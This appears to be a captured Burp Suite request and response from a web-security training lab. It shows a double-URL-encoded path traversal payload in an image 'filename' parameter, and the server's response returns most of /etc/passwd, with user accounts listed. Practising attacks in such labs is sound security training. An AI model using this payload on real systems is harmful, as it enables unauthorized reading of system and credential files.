 Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66etc/passwd
HTTP/2
2 Host: 0ae8000803ddc040801b3077008e00e8.web-security-academy.net
3 Cookie: session=0Ak3fDah9NTbp32fDR9lz9khOND3D2T1
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0ae8000803ddc040801b3077008e00e8.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render \n
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47